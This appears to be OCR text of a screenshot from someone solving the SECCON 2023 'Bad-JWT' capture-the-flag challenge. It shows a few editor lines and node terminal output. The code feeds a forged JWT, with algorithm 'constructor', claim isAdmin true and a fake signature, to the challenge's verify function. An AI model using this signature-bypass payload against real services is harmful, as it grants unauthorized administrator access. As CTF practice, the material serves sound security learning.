 70 secret = "secretsecret";
71 token =
72 "eyJ0eXAiOiAiSldUIiwgImFsZyI6ICJjb25zdHJ1Y3RvciJ9.eyJpc0FkbWluIjogdHJ1ZX0.foo";
73 verify(token,secret);
74
75 // module.exports = { sign, verify }
问题 3 输出 终端 端口 调试控制台
PS T:\CTF比赛\2023SECCONCTF> node "t:\CTF比赛\2023SECCONCTF\web\Bad-JWT\challenge\src\jwt.js"
Debugger listening on ws://127.0.0.1:58417/0e87e3ea-64a6-44dc-8e9e-f491e8486710
For help, see: https://nodejs.org/en/docs/inspector
Debugger attached.
[String: 'eyJ0eXAiOiJKV1QiLCJhbGciOiJjb25zdHJ1Y3RvciJ9.eyJpc0FkbWluIjp0cnVlfQ'] foo
Waiting for the debugger to disconnect...